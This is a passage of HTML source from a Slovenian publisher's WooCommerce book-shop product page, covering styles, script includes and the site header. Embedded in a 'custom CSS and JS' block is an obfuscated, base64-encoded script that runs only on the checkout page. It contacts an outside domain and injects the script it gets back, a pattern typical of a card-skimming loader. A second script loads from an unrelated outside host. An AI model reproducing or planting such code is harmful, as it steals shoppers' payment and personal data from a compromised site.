16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-bookory [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-bookory [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
</style>
<link rel='stylesheet' id='slick-theme-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/slick-theme.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='bookory-fonts-css' href='//fonts.googleapis.com/css?family=Sora:300,400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-post-5318-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5318.css?ver=1694632723' media='all' />
<link rel='stylesheet' id='bookory-elementor-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/elementor.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='bookory-woocommerce-style-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/woocommerce/woocommerce.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/libs/tooltipster.bundle.min.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Sora%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jarallax.js?ver=6.7.4" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://zalozbakarantanija.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zalozbakarantanija.si/wp-json/wp/v2/product/797" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zalozbakarantanija.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 8.1.3" />
<link rel="canonical" href="https://zalozbakarantanija.si/trgovina/totalno-lucy-mega-moda/" />
<link rel='shortlink' href='https://zalozbakarantanija.si/?p=797' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zalozbakarantanija.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzalozbakarantanija.si%2Ftrgovina%2Ftotalno-lucy-mega-moda%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zalozbakarantanija.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzalozbakarantanija.si%2Ftrgovina%2Ftotalno-lucy-mega-moda%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
if(location.pathname.includes(atob('emFrbGp1Y2VrLW5ha3VwYQ'))){fetch(atob('Ly9jaGVxc2VlcC5vbmxpbmU'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));}
</script>
<!-- end Simple Custom CSS and JS -->

<script async src="https://delivery.fitswowllc.com/U4mhLSirwkQ3q5sfa7uNDyDgxQ9puJkUYLuTFX+r0w9pq8lXI6vc"></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.16.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-50x50.jpg" sizes="32x32" />
<link rel="icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-200x200.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-200x200.jpg" />
<meta name="msapplication-TileImage" content="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="product-template-default single single-product postid-797 wp-custom-logo wp-embed-responsive theme-bookory cookies-not-set woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-bookory ehf-stylesheet-bookory woo-variation-swatches wvs-behavior-blur wvs-theme-bookory wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 bookory-product-laptop-3 bookory-product-tablet-2 bookory-product-mobile-2 bookory-single-product-width-boxed single-product-horizontal bookory-sidebar-left elementor-default elementor-kit-5274">

<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://zalozbakarantanija.si" title="Založba Karantanija" rel="home">Založba Karantanija</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5278" class="elementor elementor-5278">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-e6d1009 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e6d1009" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-07da7c0" data-id="07da7c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-839710c elementor-widget__width-auto button-style-bookory-yes elementor-widget elementor-widget-button" data-id="839710c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-envelope"></i>			</span>
						<span class="elementor-button-text">narocila@zalozbakarantanija.si</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0c51591 elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-hidden-mobile elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="0c51591" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://zalozbakarantanija.si/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=0">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-phone"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						01 561 33 19					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27fc835" data-id="27fc835" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-63e3c29 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="63e3c29" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-bookory-icon-author elementor-animation-shrink elementor-repeater-item-331dcf9" href="#" target="_blank">
						<span class="elementor-screen-only">Bookory-icon-author</span>
						<i class="bookory-icon- bookory-icon-author"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-580d279" href="https://www.facebook.com/karantanija/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-27dd71b elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="27dd71b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d74ad2" data-id="3d74ad2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5805848 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra bookory-canvas-menu-layout-2 elementor-widget elementor-widget-bookory-menu-canvas" data-id="5805848" data-element_type="widget" data-widget_type="bookory-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="bookory-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-8e0c5dd elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="8e0c5dd" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://zalozbakarantanija.si">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation- lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20243%2062'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2016/01/Napis-zlozba-karantanija-vodoraven.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-6296376 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-bookory-header-group" data-id="6296376" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://zalozbakarantanija.si/kosarica/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4452a35 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="4452a35" data-element_type="column">
